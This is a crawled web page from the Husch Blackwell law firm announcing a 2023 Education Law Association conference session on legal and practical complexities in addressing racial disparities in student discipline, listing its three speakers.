

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/newsandinsights/speaker-legal-and-practical-complexities-in-addressing-racial-disparities-in-student-discipline-education-law-association-annual-conference
body_size: 6906
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Speaker, "Legal and Practical Complexities in Addressing Racial Disparities in Student Discipline," Education Law Association Annual Conference | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/newsandinsights/speaker-legal-and-practical-complexities-in-addressing-racial-disparities-in-student-discipline-education-law-association-annual-conference" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    


<meta  property="og:type" content="website" />
<meta  property="og:title" content="Speaker, &quot;Legal and Practical Complexities in Addressing Racial Disparities in Student Discipline,&quot; Education Law Association Annual Conference" />

<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Speaker, &quot;Legal and Practical Complexities in Addressing Racial Disparities in Student Discipline,&quot; Education Law Association Annual Conference" />

<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showevent_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/newsandinsights/speaker-legal-and-practical-complexities-in-addressing-racial-disparities-in-student-discipline-education-law-association-annual-conference" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="urkH5/0cF7h1+HPeAqY8a6wsygEfWCrzzN3Z+L9jIZVowVLZ+HGL3Gnz0gQJYrrWU6dt01Tn/tX1ojbiQGFY3bDkLxpG1e6hFUbCCKTpyhc=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="815D2672" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">
                    <a class="media-bread sat-noprint" href="/thought-leadership">Thought Leadership</a>
                    <h1 class="media-detail-header">Speaker, "Legal and Practical Complexities in Addressing Racial Disparities in Student Discipline," Education Law Association Annual Conference </h1>
                    
                    
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
                <div class='media-date'>October 27, 2023</div>
                

                

                

                
                        <div class="media-sidebar-section">
                            <h2>Related Industry:</h2>
                    
                        <a class="gray-assoc" href="/industries_services/education">Education&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                        </div>
                    
                
                        <div class="media-sidebar-section">
                            <h2>Related Service:</h2>
                    
                        <a class="gray-assoc" href="/industries_services/k-12-education">K-12 Education&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                        </div>
                    
                
                
                <a class="subscribe__button" href="https://www.huschblackwell.com/subscribe">
                    
                    Subscribe to Our Mailing List >
                </a>
                &nbsp;
            </div>
            <div class="sg-col-md-8 media-center no-image">
                <div class='media-type'>Speaking Engagements</div>
                <div class="media-share sat-noprint">
                    
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fspeaker-legal-and-practical-complexities-in-addressing-racial-disparities-in-student-discipline-education-law-association-annual-conference"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fspeaker-legal-and-practical-complexities-in-addressing-racial-disparities-in-student-discipline-education-law-association-annual-conference"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fspeaker-legal-and-practical-complexities-in-addressing-racial-disparities-in-student-discipline-education-law-association-annual-conference"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>

                </div>
                
                <div class='media-body wb-content'><p><a href="/professionals/john-borkowski" target="_self">John Borkowski</a> and&nbsp;<a href="/professionals/aleks-rushing" target="_self">Aleks Rushing</a>&nbsp;will be joined by Kendra Key, General Counsel of South Bend Community School Corporation, to present &quot;Legal and Practical Complexities in Addressing Racial Disparities in Student Discipline&quot; at the Education Law Association Annual Conference on Friday, October 27, 2023, at 2:30&nbsp;p.m.</p>

<p><strong>Speakers</strong><br />
John W. Borkowski, Partner<br />
Aleks O. Rushing,&nbsp;Attorney<br />
Kendra Key, General Counsel of South Bend Community School Corporation</p>

<p>For more information, visit the&nbsp;<a href="https://www.educationlaw.org/conferences/2023-reno-tahoe/" target="_blank">conference website</a>.</p>
</div>
                
                

                
    </div>
    <div class="sg-col-md-2 media-right">
            
                    <div class="media-sidebar-section">
                        <h2>Professionals:</h2>
                
                    <div class="media-contact">
                        <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/thumb_borkowski-john.png)"></div>
                        <h4 class="kc-name"><a href="/professionals/john-borkowski">John W. Borkowski</a></h4>
                        <div class="kc-title">Partner</div>
                    </div>
                
                    <div class="media-contact">
                        <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/73292_imagethumbnail.png)"></div>
                        <h4 class="kc-name"><a href="/professionals/aleks-rushing">Aleks O. Rushing</a></h4>
                        <div class="kc-title">Partner</div>
                    </div>
                
                    </div>
                
            
<div class="media-files-box">

</div>
            &nbsp;
        </div>
    </div>
    </div>

                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
